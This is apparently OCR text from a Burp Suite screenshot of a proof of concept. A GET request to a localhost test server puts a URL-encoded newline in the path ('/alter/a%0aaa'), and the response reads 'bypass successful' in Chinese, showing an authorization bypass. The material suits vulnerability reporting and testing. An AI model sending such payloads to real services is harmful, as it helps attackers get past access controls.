 Request
Pretty Raw Hex \n
1 GET /alter/a%0aaa HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 16
4 Date: Wed, 29 Jun 2022 13:00:00 GMT
5 Connection: close
6
7 绕过成功a
8 aa